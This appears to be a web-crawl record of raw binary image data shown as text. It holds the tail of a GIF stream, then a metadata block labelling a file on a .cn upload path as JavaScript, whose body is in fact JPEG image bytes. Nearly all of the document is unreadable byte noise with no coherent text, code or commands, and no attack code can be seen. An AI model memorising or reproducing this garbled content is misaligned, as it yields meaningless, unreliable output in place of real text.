p�%p��rm�8ٲAY��⋡��1RI�q�6~$�0H~�7~�� �@�+��\%����	� �	@���ږZ����O��r]($�l�RC[3>�Q^�Ln�N�Q�����[��m�(Υ���j������0��Sm�sΠ�m��M���-v.�{��`�"E)�6~�/T�IM����,��g�� �Q��b�g=n��b~�ؙ���x>�H�}�&` -2&�-�[���LׇΥ,�OU��0�K`��ֱ9-R�`���>�aK���9 >��p	����ӧY߰#��	O-���p�����"A�dqЋ���P�. _� >70�aF0��<`�O������ð-�5�۳I�����P�E�6��		���ᑷy	��
>��Vo�p�Z��\��^��`�b?�d_�f�h��j��l��n��p�r���	�P�?�6�	� ��?��?��_~�����O�x����������!��O�������`�z�����o��?�����i�����(�����������������R��/����9��o����_��������	����o��_��O�o���?��O����_��`�������/������?���������!������	"�ɘ�	��D��C�	"TX��E�5n���#G�!��I�H�)Q����K�0�TY����:圩S秘A�����C�F-����dϦD�N���&I�K^�Y��ז4�ڬҩʆ&��ekkJ�,�L80�ܶy��d(v�ڄ<g��װԮ��>d鷠]A��L�.Ŵ�ɦ���!�V'��[�tЃ���I�1������iܹu�����o���'^��q�ɕ/g���s�Z��u����y]��:o^qē�HJ|�[�O���{�޿��p�����5��_��Lo>���</#�����J����p��(����*�Ы�6�0���������C/@�6���'�B�Z�O�-���r�@!�KOH}�Q!����+�n<\�D�$��O��O�<�ˡ�S���#��!ф�=�;���dt�����:9��O:�+�"=�_2P�*H�=��Q+Z�ј���?�.:�D1���$�D�<=�2NQ]ڎ�Iͤ�DSYmuTմ�M"l3�[q�u�Mw��;/����ki;�0r��� !� � ,  � �  � �	H����YՀ�#J�H��ł%��菁��v�pܸ��_#7��XÖ0]��f���p,���ϞފL9r��	p�Ab���Ӧ7�tPd���h5���E}
6�'��Y&��xX���pG���-��~zK7%S�
���p�)�ѷ��	�6y�$B�?&s2�9��r��5g(�t������_�A,F�
����L��k��i̚�tX�#�c�8$_~��?B�"�`u �����(�ϗ���Ã��#�P�W)�o�+z�6X^�9��r�6�Ę��� j�%Ŧ�p7t�j�Ek�ŗ�m����?��`{���/�qЃhN(g�r�xLk����s����P�O���a�JPNW�H�a0���?�l`Ih��%g�ȡ?���Rf��F5l�kT"�	YZ>��6�	�^R	M��!�I1Lf�d���f��Yf��*衙q��7-H"y=��X�Y^�?�j�Gk�n��M�p�$�w"㗄"Z�f����
����Zk��ABë����~�:yy�'l^네"��A��"+D���ȁ����O0V(L�jkn��b���'������
���}�.��f�G������$�1�K(���׳�,���Y�J��FL<�o=�q$wÐe��ڃY���O��Y�9����E��#R��r��)��#P�����^&q��ۚ���+��&�Ħd�ܲ����?�0&�F<P�f3 �HZo�t��	At7�c���6�+��.�D;�L���A����֊20�9%D�wٿ8R®��#�����@Ӄ���6α����iB���������u[<��f��ی�F$d-�ČL�E�ef�fGHAصk���l_�+�Z���ho����"
�$�����'�J����P�e�K��q-Lȃ�(>��k)�F��t0fT* GP�Bp������0�z���`Q@�Y�J���"�"X0����������;8h�Z�ݻ^����Q�O$�J�p��)����7CL�Y�RN@䯉��	8� �p�M�
���A�������x*2�h	.�hB*6��@�@�B�Q���A�;n�5�	�� ��5���	6�4j@$���h:I���LKt��6O:C�b�xGI�f����'%y�@�q L��l����P�"����]�ą�V�Ї.�O�a� l��)2����?֨D��R'�,� �n]�����;uIO�қ�#0����r�$�bt��9��8�h�o�>pR����?���n�"j��3QI��x�#�,��B�34�ޱRx�.�J��h�t��$))7W��l�8C/�"�Aՠ@mdB�T�v�5iS[�Ӡ�b �*4ԉ�)6R���G2�J֦j�Xm*�M��5�4�
S�u �� ��ֽ��5%�SB�@X�zc#�`�27RX���N�H5J�^��/*P'��3l��ml�cYǚ�h�l�:�-oT�"�KV���u-kBf	������Hdla;��ra%@�? YȂ/�h('{�����]�n��6��-,x���ް����+��~��|m|	+.��S8C~��:���%�s;4�	�!�-l/ a��zv��0�{�;� 7^+hϛ]��~ �|�p_�n���E�k62���X���	<�K��a���9�X�/n��8 OA�.Nr�G+d �4�����~�x�D@�,���0�?�L*Oa�/��|�
���g���<{�1�;�1U�W:���������73��@fK:�8���B�� ��Ќ���/��Mw�Ż��q�7_B΅�z��huz{V ���1�C�B��'R=�S;�B����K<<D9����7�h�1���?�j`:�f�����7�ھ��fЭ���p�H�������>��q}�]�@��2<�*�������c�7�;߈�f��)�@�S �i@�K�!�3� �C݀r��4���O-�q�Y�%�߈Qn��������?�r��Os4���gp	O��<c���-�Tp��@9�����nb�!�=�W���x��.q	-��������(��(?5׵`�G�|�N��(]�5���h��r\��:%>}�hV�E.�	ط�㞁=>��� ��×@���|���t��|����g� �kAl�e=��F��J��;ʃ��܋s:�{��pg���6��g�]Lḑx��(o���H���'���z��� �!�7��@� ��?�;������?��5�����:'{cB Fg�7��|z�w��{��	4P�4�3��w�g~�n�g~!xzK�zgׁX|, ��~	���|��~({�z:�~ 6Ƈ��|��8z�:���� �r	��"8�6 ��:�:j�z � `��ϡ�\`7a��J�z0���z�{;�x�����u({��
	dq�|a�槃MHv(��V�����T�J��+Р��H	�u���>� �x����m�z m'��������g�����{H��� =���H�Љ�����'�Z0&T� "��X��#x��3���H�`��P|����ܨ���z� mՇ�P���	�X�h؊`؃s!t������h(m�`lx�����>`� @Gq����ht�H�	 �� Ax c"*(��_H�h�ʗ�4` �� ����v�ӑ�w��!���lؒ��_#)����+�� ðc��5��T2�@����0~ԓx0�@��K,����0=�8s�@]�#�	��#n#B�@V�4�H0���7��m!M �"��,�y��9�Q��D,Pp��Q���)%�	})���a����%��Y �)� �Pa����p�Ԡ�1� �s���9��I��Q�ș�ʹ��ٜ������9��Y��y��	��x�pyI�ם�����9���RP��B#�٘a��P�0�		�yR��ٞ�i9�Iv9�c��g{�甴��yy�������&xEAQ���� |�N��%HZ���Y�	�Y�w�32ZJ���)m�D�����p@
�tB�Q|�B�!Azt��p�A:�K�!kyER��Z���5���_K�b����tr�7څa��L���X1���P�v��T�Tvx�}zD�Bçw�!����!t�ڧ�� � i�x�z����p�����m��@)�O���x� iJ|d�v:���@2�Z�����a����ꨌQ`�������z
Ű����I�}J'���=�E��t��᫐��v*�ܱ��j�� �u*�1�j��
=Q�e�V䬤���Z1���Z������D׈`�����jv���K%��X�{
[��K'UZ�� � �!+�ҧxJ	�6���0=Z)�_m���`#���ex��5����L!��[�=+��C�~�Q��`V��K�=˲R;�Z�,�p�>6����Р��p��p
P�.i�U��kK �@I�г�@ Fې"��k;��g�xkt��t�x� ��8|K���r����|B�{�`�(�=۳4�7�`W��@',�ѵݺ�x�,�@� ����u��;�D{��Ek{�y;�w{������;��k����+��z�sz��Z-���]��q˲6�z(�����
��Lq��0�[��`�[���!qK ��|K xz\�����d�oѻ��97��}۩�p�����ۅ+ؾ�	�6�\�8�<����tr� ,����ks��� ˫Dp[������	c�Z���&�_2,����j���@�ltF��#�����5۪�`�K )�1еFG���I�6l�)���]��� P���x��p�W���X\��p�h��Y��<',�*l�����Nw�-��Կ���i�R��,mg��<L ��F�����|��;����ʘˢ���������|�������֫�Qƿ�ƩW���2�E�<Ǡq�,�w1���Ϝͧ�ɴ������T���̐p�<�ʮ!�5��a�	�ܶ�Q�ؼY\�`͈Q��\ͧL�`�5��=�{p��l¶�� @�lţ��[�@�̤�䄽�V)����l����@�`�%�����l�P�(��o����%}�/�=��1��|ȈҬ���E����!�Q���������T]�V-��l�Z��f��xJ>��'�6�m"�fM	����	hm����fݽ �[�ׂZ�y��]����f������l�ҩT�����(�y��}���@'O��U-�_ڡ}�a� �=9����������{0s�P��\|��p���졒l��) 
)����T�ܠ�������ϝ�2+���ա3��i�,]�BmI�8���ԛ��<�`� Az��p�-�*�� �w�!T]�ϱH���=�q��}�@� ��%�8��ٿ�ځ֛�#��	�}���E���}��z��Y��,�q�X�н���ݡ!⠝@p�T�ީ,] �!�[����d�cQѤ������Z�Q>㦭|�-�ʵ�bL���q�fG�}���|� N植�O~�U�F��o�8�z�Y����\�����:D^�{�ӊ(�`� K������茠� �����)����񶐞�r£�.���� pA�oѿ��)��% ��]��т�性1�H��p�  �L[�~�b���ƽj��a⋡���Ǟ����6�L��N|��<,��ắ �p�Z���n���P7����7�����a� �Psa���7��-2.�������7��|2-@������Q���`C	<@��,�� O� <��Ѱ
�>��������
�Y?� �3�3�0?�D</��`U����	��@�Q�S�b?�d_�f�h��j��l��n��p�r?�t_�v�x��z��uo	��	� �M`	M`�|�������p�������_� ���	����p�͉�������O������o������M���@����Q����������	�������M���������/�����)�����o�a	����������?�������O��M������0��������������������#8p�=��,�c���C�%N�X��ň�tnݺ��r��und��	F�1eΜ	nc��-�$h��G��ܵ�n�B�I�.��(J^M,mg�$'KH6��т?�dZ���WY�����ʛ^�jE[��ūl��|�2%'�p�u���7�E�d>�������rH�)o><�k¶�O>��-g�h�e�v#���+�k��2��Թ��:���k� �6��N��t/W
���:q?��kt�̵�d|��NN;������=�Oog?����qz_�����(�O���»g��
|(����*����&�c������@3�pC;��CCqDK4�DSTqE[��60"j�`"cjDaF�3f �x �8g��D��ut���J�*ȉ����+��b�(����%����(��)��0��K$���H��t��s���O~��s���>����J<R�ˆ���1Ut�&����+#-rR�5�͆��¡L��S,A5�HC��*Q����@RG?u��6�䧉Q�(�M!���Mf�i�+�<҇$e�Mgg��Hi��!XM���la� $��R�u!���7 �HKb$�ܘ���7ۂ$x��K4Y=ߙv=�Q=��GɇR��`�g�t� ��Q��׊a���n���ގ��ܐ/:7FC�!cR.�d_[�Iߕ�tH�%�ld�a�`n!�s8\�.�e$`�V`��5��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251026/998eb825-9ee0-4ffa-afce-147d38c01ef2.js
body_size: 68252
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��             ��             ��    � �M0   h�  ��  ��J1� J���
 �-h�($�#i���H�\U�J�h%�  �`!�JD� L `�@� �dP��@`p1R @ 10P �	eH8 �K@�L ���� j��=&�i��	4@40 h�& L`��0Mk-1U&��Q�	����(�@Lp  �T0 F �.� ��MF�&� R��T��# 4��	��� �R`��Y�� � �Q5c@C B @H� �iQ@��L�8)&�0)T�sjT�� 	��0  NA0CCT�& 0;N�L  � � SM`  �D�M44�*$LT � �	`�S���)SB@   �i�i�Z L � M���r�t   j� ��CL ��@�I� &�'2&&� �e )1�7+c��T L&��   0M�H s�\��	�i��� !�:p :R�:L �("��M �� 4&�C�jV�(� �0  	�   h L����� �&��  `
` R� !KD5V& ��Ě��M�Rr�
K@0� M	�� T ƀ &��e�(L` ��4  J��r��@���4$+&�  � bI�i-4�`  `�  �V J���0  �@����#M� 
���M:�m8+�Z  	X!A6P ��0j�hi� m\��+j��   M0��	�&N�	@  ����r4N ) P&�aj` C��H�T I��4 ����1�W7-Rj�r�� 4�i�h	4  0�a(
�NMX�+r��Ah�h 0J���@����hHD��49F ���sr�9X�D:M8L� � �P`49I
M Ù�j�� �4 j�+h&�� 4!'!I�j�4r��0�E�ܭ����   �1&���!� �
  X��H�(9V0 &�H4�L�4�4�@�� 1'!-
hH4¦�E,�m1��-Rj�8H 
�0L��R�	���4�4 Ĝ�40AS@�0( h�@	�4 �@0@�  �%4 h�4'�ׯ��6��*]t��;��m�����fi��H 0a  �T� ��� h `�` cBs��Ӡ  T j�i���	40� ���~Fxޙ]�i��	[���=/�=��o�������Ki�4 Ą �� �& 	��A�Ӱi�����jT��A#M
`LBh�4�M*�#)~3��mJ� BN@!50��8��W���K��Ἶ��sԓ�yk 14RJ}#@T0��@�I�  �5@���!��4&�b&� 1 �m0�"�2<�;��]Y1]�@ �+*+6j3Z9��gs��|������z5ۗ�y���S�V�~Z����{��!)�ξ�x���LV  @ �R�3X�Ԛ�k���`$����i�Lh �  �^b��Y�k��@�M�I4$�k�#�=Ȝ�Vzi��W�ZR������{ќ�3 h���oȿ��k������pw)9��&���6�x�� &4�H*`@�)�E4�!-b�&���M��/=v��sGJ�͎�M�u���R�Pj�u��t��"CV�)#I[h�=�΅X��
   ����W������~�$�%�	h`
�:ܙ��6@  M" C `S�Y�����}�C��f4��H^갷����ۋC��2ػ�ʠ�LJ�á/�~Rm5DU��A�;˿��w����0�  /����ߨ<� Bd�߲����>w���\�0�d�b��Y�SH @KV B bt�� ����^� K?cL3�  �����s�<7��q�03�7N��e�f�\�V�= =.�t��=.5�2&�39xy��n��u�;Ol��Ϸ����|����N�o�^p6�M2�YgR�Y 8A� `����p0B巟���9��Mc     + �����ּ^�;�9�i�^�*fh��m�k|����yױ���o-�Y�z�� >?�����9���@� G?����uc�9P��	�[[K�=���(<�M1���0( p4�>������}+-x�x����;'Z�8����6�� y}?%k�:y{�-����TFm����:���e��p�{_A��i���ٟ?׍k���    ~M��5���� � &�X��i�@�Z9r�h�+ 5���>W��g��z~$s��^�~�P���z��/I+�|>vy�k�� ��3�_9�a����v�!�j��%�ّ��/Z�ϳ3��	��Nj_K���y���<� AӤ��L<?/��c�i��JB�un�k����MaāL"�   A�M4���M��7���{ P `��̞� �u�~q��[�^�Fh9�>��]Wv�����^U��=�Y1�9�铓>�L]bj��������|���C�l'c��
� �{��7���� �8�F��� & T T�-�r����~��MZȝ��E���̱���&t�[���̳m2��;�_\DN�����[�.�e^^�p�uf%Es�ّǶ"V=�������=Y��eænݹ�^ ��BԊ��μ�lOY q� �H�J ��b h�
���!������ox������/w^c����/S���H��������]E�z��o���.�β7DM�Pa�v4u�\�~�K�����Vf�s��r�z\l�-3*�����L�I�4�&�9+L�Z����S  �r%Ih��:@SR@p�6�]�?:��~s�=~�����~���㖺�=��2���*��^���߫���E1��J�g�2�Q�=P��g��x:m�[��Y�F�$�eL�����3����k�
Be�e6�� �!�q�D�KT�0�TՂ`&.�n�K��;2�j(����~��~�3��~�ǳ�z�;t�F/��/��.�|}�zͥ��:�ю�����Z2ê���>3Ś�ˏ�-Nqc�-b4Ϡ��n��Z�8h,*w��h���  `�H�X�b`&Q:tw�riԳ|�ҋ8�~���[;���9V'N��{���e'�v�oG�]_�j~�~a�i�=�Ӽ�ƭ�n=i�  �&��.i�&4������/&�N}�����p�wV�����/����t!�VS�&;� ��&� `�4�`&�	y}II�*d�%����~��~g���n=0���f�J���z��y��o!��m���
%��� �� �"����ssjf�K�]W	��k���z^�����ZqTF��g4�w    �4���_b�vv�Բe�8WC峡ec�$��)]�g�ۭ�>wGf���}�%���2�sT���_K��ε��u��I�����	���x�K�W��$�	�9�i�<L���+�ե����<	�0_����L;�}#���l�Ų�B�Ƴ��\�&�� �'H �ܚ �&*�<�N|���v���'���z�F��w�qz>f��x?A��u��/�u�t����z�^�k�Y�����5DqI�'WU�l{{��1�Dyzv���T��ZE����#3�:l�3��^6g�V��e�����5���O�^��s�T�Ǽ��i����0 r!�P �P���R�\���������Tۢx�o��6�`��8s��O_����?����~����+�5�{yz��ç��ֈ�Q��]�Y�����Z뎒j��g�K�w��/)�+��=./��漯[���E��Χ��x���m�ى���<��64 �0B� ��MM(|�_4KD���ε�<:9tW�x�|<=B�^��.���чS?-��x����te�O�����^g�w��4M�
c�k���4�x�yk���_E�ty�w"���ZF�e��-�\gFq����y�g�N��K���żg��f��}G�k7�������L�s�-��J4� @ ��(��՗3||���uA��cf5��x������w��uF�p[9�=/�0��Ms��Үz�����;��o������<~� ��ў�u�x�Mʿ;�S�������=�ӧ��y�7��A�s�>���$Ί\������r��.or������|������ծ��3}�v0�B h*����Q7�6��-3��sGvvyQ��oN5�矡;M�/f����o������}|�~�y>�7�&�x��0{���[%䞬ZO)��Zm��P�N��lv4�\�*l	PAB�Ҵ�߱��1�O��u�.�����R���@	�*h@�z���TK�ұ[n����<��y��j�+
���gͬ���BF���>��_�|�X��;��{���έ˕�YZ3�&�bW�K���c_Q���zY�t����j �i' ?��g��y~�:z�zg\�w"Ɛ  �`� �����N��ˣ*�J�ˣ�ߖތ�T����h��b�P���BE}G�Կq#��.�{��qY�9knX�р�מq}/�s�.Ϭ��z}�g��}���S���~�=@*K I�����nz��ufzo�+�wE9U@b`�b� �1�,���R�n�۹CD��%^C�5'D\�K�t�#I���̉\�����}>u��w�T�j�`2��x��ί��'�}o,��?�ϟ~?�����Y������w�D����^����~\5r� H�t4��i  ;���j�]��2 �I���,�W�Vy�k:'����J�zF�8)4\���%���7��u�ߞ��M:��0,_7��;5��/V�_��?�פ�-��^w�'?o7���9y~��V�w�����5�� �(LH�	�L����=3�ZUr��ʯ,�Ο������1i���5H�6h�E 	1$R'c\op������]�[Vw�u�"�D4	��:p[�ä�l~B��0�6:q��Y#4��rsx�[�~ofo�r�XĆ搤�� 9� to���ɋ�g�n|d���󭼵�#5��ܒ�qR�$@�"h��E%������~���9�GK�$)@\�Q�K�i������N�é(9:>Qo���_S��|�)�k4��ՂD�h �B
B��a�[�� �l�/��^sk</+��z�4��BN˷��M
jQ�5u(�4S�=���� �q���5ͺ��98�L
�;��Ӧ�mtʮ\�,='-A8�I����������5'car�M�KCNGRL�
�*�bC8�7\�+*�\�yX�P�����6�4�A	<�` �  �,��k�ߦƾ������CL9|� c�����h��צd�p%�R��9>�o<��g���l9h� �4%� �b���X�7�sڰ��ML�R%R�砹��u$˔&�0�� M &�h8�ok�}�k֮}eԚ����ER)H��4����;5��#�I�Vv�4�i��4�!R�h
ET�0P�Й�N]<����\�=ej�Fni4���-b���3i'-����hH 1�R��Q�z<>�o_Gf5�|���٣�Y
,��Fq��)�Y�N��Ы�#�����N ��J�X�Ե M9�ɮo/Nf�z�Qj]���	�H�ܬ�i�&$�L�Be$�"c0$ c�g�����n��u蓬ETKfPn�� {e�6�:��uszL�\�w����9��)�F` u,P	�	�7����1���:Zk&d$�::�M�c�^�j�6�4!�y�Q�bT��H*BlU���Qzu5����V+�^��?�6��j���d�u[e�Bڍӣ���0q�2�'���G���[bE!�.J�(ЕR���NJ�u���Hp�RK��_'�����÷�<�}p�[*�U�NaQIM���*	UD:��f�C�������>_7O;�����떰�=)d��]�r�oqzF�m�Ʃ9%1 C��|��s��sۥC�����!��|�*�T��������<���g/���i���$ #7D�L	$�F��.�RU@���g����떑���M~O�����K����'��Z�+��u��0L�%^h�
�(��C>s��׎�un\��B1
�/P�Am�I���[b��dtM���y6��{a�v(r<��L� �ɧ�:�O7�lVU�a��G��������������c���G�fݓ���5 �':H��@P
��?K	�	� �;$�]1X��_#����t��7�U:����?��y��f��KL�ZN���������Lr῟\�6J`���%��7h��!4���� J�0 ���b�CE9�Ěhǋ��ҥ5%���tq�bt�-�Y�m"�Egg��ë�+�&�E m#J� F���{Μ<cǿ%Kh���x�Ŵ�2T 4����P��A�*�Un/&1G64�&���^q9�D4�;$,9�5�������j�缴�HvLMQ,�j�
Js�k����r�#y�E��ٜC����8lL����Td�I2��-�R�� �R�[�sFz1	�t�Z��U
�4sx~��Ya�Z��dS�JZ �i�vu����WcJ���}�#���r�b��M�!Y�G�ld�C14 4R��4���t΄��E��U,� d��\�.N��=  @�|���"�R�N3��y4ȝ4��IQ�(@�I���J�摶כ����t�F�o�~7�'��.��dԅ�r��"t,��`&�`*`�E��.lR�,U6�â5�Qƒq���Ͷ��&  ��:��4+Ȟ�0�0�vV�)�ʱ��%&Qs�Ұ&�JO6�'*�-i�fw�Y�zU�q��YLQdT���r��j���:���@�"�Q)sMX�
r媋�ЮR1��h�������ͷ,` ����G��xza���ВN�����F���dw��@��_�䑼;Rb8���|ߤ�kI��
B�*�.)�@�$j��ID ��Ԥ!P	j��y�P�5aSR���G��R^wuP� 0)9�+J��N� ;lҡ�*T<�2�^~�i�]�����㧏ɬkW9bJΟ��� ��҇0M�j�I����qUT�`�� `�I�!5b]K��& *l*j Er��A��mt�T�1���EbF�y[ǓϷ=�\�5 �Qs�h��cOW2J��6p��c��⮦F ��]��p��2�LMJ�I��QE��� M� jL�M���*Ynj@T����&�|L�Ӧw%4�]�����g��ßl.��Q��s�+i�{f!�i���L��eω���zVz�T 9�Os��I;zr�<��TCT�b��&��i@,kI
D�hI�9����w	�U-rЖ䡡 R|�島��fiR�E<�/k�;��㻁2Q�m��	ز:
���"�0��U�|���X�WS��������z��zfk.J�Cr�M"#Il��n\�j�8�*�(w����4�8�!\�	�SP؍`�UB�3�I��[�ͺ������b<?K����\.��ϣ6KSc�{Odm��艅˷�x�<�賸��*L����9;zLU��i� &�4T\�75�
�Q .D11�Ц�ЬɢU!��u49h�40A"�|,��S��5�u�"����������e;^W1�U�t�d��î;�E��3��g䮱��j%0@=s�_C���,��u5�� @P�1�W!I�   �RZf]孙MBԲ
���� R�W��e=j���:�Bv���ON^w�n�R��6	0�,ӯ��5��=��A38��x�6�ok�A�c]=�7�d��o<��iX  �� !� �T�Ҥ 4�1��3
��(�T9�<��t㬵�ZsY�( 4�=?�>Nm���q*.�+l�:}NozN���sj�2��g�ͼ��P 
k�Tw�?��L 9hh �@�H��&��K(��%�:E\P0��6��
*$T���o.��y�M<�s@0��/�!F�$� P\�i�����7d�m95�<o�����6�[ �e��q}��J��&B�X9c .(�� sH	0%� T"X�<�q!0u��Њ���  �M
*Ӛ�.�K|�������v����7\͒R*4�M�Ώs����=�75	�����RȻ��&���ë�<�vb�3h��00 4 ��NF �`�f��2(C�C�c�hhU1Rg5�/O9���tN�\^uNi���q�5�@\���{�~���?ZcK��Y_�^��]�Ɇ*kH�������-3�[@ �c   	h�C��BjA�L��Ԁ i�X7!I�@ &.-��20�#�IS�UM攘���$혒���ӳOg��fzzs�<�y��ǿ�WJ��Q����������ss4 
�@`�   � 4(�]	1!�R�M � �I  10d��EM�Ym�ɞ�Ν��ڡ������D:q�_���󻚑e�-x~�ޚ����i�cۖ�Ѥ�1�i�LE!    4	�M  �DT�XM �Q0 �
�B`&�i56�\���xo���4�sH�'��:��AN���~��������W�^/��s~{F��IU���B/��5���`�*hB   eEH !���jF	\\�L�R�MX�5D&
nBВ�ja�B�\Te�K������Rx:����,x�te���q�7���v�����u6���Hߣ��:Z����Y�E@�	��1   4  U � %�h��X��4 P��
�SPKMJ�\�yk����r�zBxU&1ô��m�]�����x�Qi��]|S��MZ@i�շ�y^���7|�C	.����@ ƀ&  B  @H0M %`    @,J�H%�M5�:似�|����ʪh >���k�����g��pz���|�R�:'.V&��z���Ɲ��IW7#i��LT�&e0 MP�
@@ �!&J&�C
   !�@'I�B���L�����o�sYSLb��\�ˢ���}���\�?'��'2��DQ��7�Ք��ͳm\&Rj4���`Ӡd�5@�T4�H
 �a)�i�d����)�	`�rBh�3�N�I����m�>!M��Q�vz|�篇�|ں���L *�j{>�SէEβ+LL��� R)�� Bd�4�` Ld���MY`$�B�4
j�1T�5A)VKy�<�|�w^zf�M ����:2�:�M5����g�kT��+A}������������A�[N  �  
 �*`$���L`H�X*iĖ�U"U!&)J�c�!I�&A�Z\9{y��l��ۉ(?�� 0      !10A"2@3P#`4B$pC��  �S������C�Q��?Ļ�ߞ��C�C��� 7�� ���O��?@�@�?��� ��D�?��������O���=�� ����� V?@kp`�Q��d�C��q]Gz�ٜ$C�����I���+)VV4O#�u�*lE��YU�U�Z��P;��¿�����d6�e�g]E�Y�u�f�d.W��<�?��0�9�����V��n�[�������dũ���
�� ��.E�5�YVB��m��E]�w�d-QN�:����	��4�L���U�]fY�̮�P�'�
sb�5�,T����+;��Yl�����J9����� D��9�5��eb���,�֧�h�7wlO9�u�fWY�dÙ2@���#�đ�����OC8B�1��g&�+�)雳���B�XH����e��.��d�Y�gcK��Qb�B̳��(�(��ۡ�`"�7i F�)	0J'�6G�`�n?@M��^���@V���Y4]�o�K+��*�5-u�,�F\�c��^���b�G9c`~vw.�m�̌���]w.��=٥q+����Y���Օ��+�ƨ����i�c�ydQ� ݮ�cD+
�{�������1HA��!�������=�\���'��Z�F�`�4�߱�Q����oq�3F
�8?�k�����Odo�1�K�L|�X��F6�I���BV�kv9��+k�ƨ�����a8�j1���]��[�����:��-�x�ލ�VN*ĢCW)���P�4ʯepiNo3|7a��5���ʎ.r�/t���9!X?�d4��� �G�����8����]3rL�zN(�#w\�+R���p�"�"EI[���C�|Saq����rJ�D$~;2�݉� ��`��v��`�Nk���b|r�E�, *��R�[�;޽;�}FF�s]*�����x:�`ڤ���=�C7��|�
0Y���y?& ���-���D�r@^A[P4��A� �P�������b�0:�߆k��_�.u��j�ˍ�įsLc�4xH�wy�2E�����d�����[@P7��Q��O�8|_ZZ���c����7�E�@���q�-%�D��G�
8�Jf.c!��	�s��9���#�Y
x^HD\dE�4"�A���'����7�F����~N�;�� &�N?\�ɜ69��X�8k��B�Z�b;����8h�6�u,�i7qhB��tn���V����@�d��Pb����ⅱ83�݌c��rS~Z�����^�������4��<_�j������\E֕��N9�(
�^+j�Օ���Y�א�y/P��Ll��#a�c���������Ӷ3,r����n4�>7zsɑ>FF���+�ֺRF�
��[V��֧4����	+c��v����"V�:2!���y����0�m�1���8�i�ؙgd+,s�Q�D�ed��VU�]4c�ʲ��ȵ��B�#G*�Qn�3�%�TkƜz���,ӻ�����7#�'�;8�ˇ9f��B��1�䀘��q�dE�YZ�ȵ�A�edB!YcBHP�!4a�px��>�`; \���?�
m>�����aC#�ͼ-SJ���&�hMbkS�dB!9��M�	�ތ!;e�D)�ڎ�q��J�BqQ/�50��&F��1�����4� eI�_ɺ��Ęb)�tR�"�l�q�P�9Q�eM���"�k.VRۙ91˄E� ���a��5�+�!Xv7X��}�G����n����\)dh�@���l,3�zN�~��E
51��4Yn
��p�B��NP;x;��R��3�����������ٱ��6� ½�j?��惌�
�xC��3�z�Z�"с0n�܅���j�;�e"�6̹WN	����vvv@�y=��lϜ��?%�2����n?�^�����oNv�!�Ҧ�`�U�p�R1t֦�C�hB�����]Fw�<#G������s����1/��Z+��&�A 	����I�Ƭs#l�FQ�żǅ��8S�j���(��
ɨw,��{T���Gd��5�q�`�;��4�ݕ���7�?;�GtwQ{]�[�רcNI�vD��K�+ d8e�`��&���,�,�B!=�Sǔ�ub	��h(��@��ˍ���L��WdF����� �Wz�G���F��&_"��s1cw�����Q
V0��k��.B�п���4�� ������B79�R��`�]��L�ǇR��L-��Jo�a^�>��k��61F�}�p�;�ID)��.D)5+� '��x����}@�)�!��ÝN����^+�&�TH��c'bg��T�2>6����?���BpSƁ$��*8��R��-�j���H�/McYK��Ћ�ځ����d/�Jy\�P�m�����7dwp�E8�+�Nw�]t�Ն�V6�\7��Z	,��l���&�2�&J�W��2��lOd�sl�,�(󕱋��t��>T��utg��dj����.^{Ơ� �eʐ(ߙ=��g#���̦Զ�H���쀡=I.���.�Y�euu}F�E��N%��a��8r������u�o��t�f��SX�&�� h�{�������Тr��%Lr�O`pvh���#Sa�����[u��I%�{=˩e�+���PqA�E]��li����8l���ܳg�b/=��/M��U�)�]B�'B`��6[��p[�����}Ԣ����M�fWR��)��F��jcPE���m�q��M�_�zw.�鐲 
����*�5�8,@ݫ?��x��IWE��R=�.��c�2�NR�	N�.���ǍpQJ�GM�cC�!��5�a��!B5�+R������r:]3���� Ȱ����(J
(���`W� Ҝ� �?L�'+�Q�B��^�\��e��u:��퍟�7�I�Z�o��m�Ѥ�Rl�8�&�����c��+��R%�Q��3��n�$�9��D"�5���9u(�1����2�]b�l��}��;.�P�$|j��8���THM��4hT��A�� �nlAL�v�s,���)����%9�44�!?�r%�k��xf����)�?�{T/��}��/dͳڈ\,9�4]:F�K�*LK�Y�s㑏�;;D��<<P!���6,n� ��p�����^��j�f�� ��lҺsӝz:��[�]Ħ�����1�kT��?�ְRu`m��8�� ��*�`�D�e��e2{2�AMwO���sNa@�M,�i#���KC�iM����ɢ�z�-P��B��6Cs�J}Ѿ�uedQO)�l�[�,��,G2�š��4� <)�BF,�)��F
s��}H��[�l��{�[w,�Ug��Ǳ�V�B���]fWW�Z������������X��kdW�9�	�dsckR΂��K�����IՋ�	���S�d�5!9�"ʬ���ɸhZ�Z�}Q�Z�Mt�E�Z�z��o0���m����r4�+"�tc8���&�"ƅb&�׸���0�tf� ����>�R+��#"�)�@i:���|\{��љ�����u EZ�E�O�F2+�1j�.3YI yL�@j��E�]�6�b���,���a�j=�w��쏅 S��S�^4Y�M��6YQr�p��;�@!SAN
~���yS�+++v�����
)��L��a~M�r����j>�E
�L�.sx'"T҆	�2��x���v��+��7l\������ �9�=:r��9KjĿ�F7fgc���8v���{t��N��]��B�r��F"S3��9y��8����d�l[eYZ$��{\;��el��\�\�j8���O��8������Q6õB)r1��&��(�vN�� -u��,dًQ^]�E(WȦ"�����)D�ea�b��z{^!�����+�_�Va���ܘۑ�M��C��P�v�eX��0r�S�x�%�p��J��w�b���bk�b/OO����7�sχ���Y#���Oh����'�)��B�j�j4qLE9`���0^�me�)N a�d���l����1~-24��Z�fw��T�PkqNu�"k#�^$��.\n�zx�Lࢽ1���o�Y���6͛���$w�,,�X�1��K�ilZq��M�o3#$~w�K#AA����h�����M��S�^
�Nv��� �l�^��^f7#�B�8X���Ǆ��5b�ԝ���;3;���]�r|�i�E��й:���5�KԀv�����<�.hFx�������	ަ¡?T���oH��cߝ� PTi�%)$��#G.IG�+� Gt�u�5��rJs�ؗ�qOVĹr�	�`P�1$+����=��fg�_���+ut\�Ԓ,A���J+��/�a8I����� -7ш�Ew-��d��'�h���r�)�4����5+ǟ&�:E���t%c������:�
�Qu��ΐ��j��u�a�w����ۺ.Y����3��7F�h���@���,�u���r��aFp�*γ,�պ�r��=K�F���G�wf��E�YF��g��bqE�Ey.�(�y���]@�'���YȲ=d�dy]�dƦ�3]ӳ���E��Z�_���'�<��8�ƞ9 [�{�/���]9�A0�fWW@X�j���ڰ��1/��e+�1�+m�QMEr���_:�f�/����1e*�eMbkP�F��0외x�l���x=�Kߙ�rJ%�
